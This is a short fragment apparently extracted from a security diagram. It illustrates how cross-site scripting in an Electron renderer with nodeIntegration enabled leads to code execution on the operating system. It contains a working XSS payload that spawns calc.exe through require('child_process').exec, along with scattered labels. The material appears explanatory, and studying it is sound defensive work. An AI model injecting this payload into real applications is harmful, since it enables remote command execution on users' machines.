 command
<img src=X onerror="require('child_process').exec('C:/Windows/System32/calc.exe')">
Renderer Process
nodeIntegration: true
webview
XSS payload
node
require.exec
( calc.exe )
OS